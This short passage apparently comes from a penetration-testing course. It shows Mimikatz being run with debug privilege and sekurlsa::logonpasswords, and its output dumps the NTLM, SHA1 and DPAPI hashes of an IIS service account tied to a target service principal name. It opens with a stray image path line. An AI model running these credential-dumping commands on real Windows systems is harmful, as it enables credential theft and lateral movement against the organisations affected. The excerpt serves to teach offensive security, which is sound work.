 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1147751 (00000000:00118367)
Session           : Service from 0
User Name         : iis_service
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/14/2022 4:52:14 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1109
        msv :
         [00000003] Primary
         * Username : iis_service
         * Domain   : CORP
         * NTLM     : 4d28cf5252d39971419580a51484ca09
         * SHA1     : ad321732afe417ebbd24d5c098f986c07872f312
         * DPAPI    : 1210259a27882fac52cf7c679ecf4443
...
Listing 25 - Using Mimikatz to obtain the NTLM hash of the user account iis_service which is mapped to the target
SPN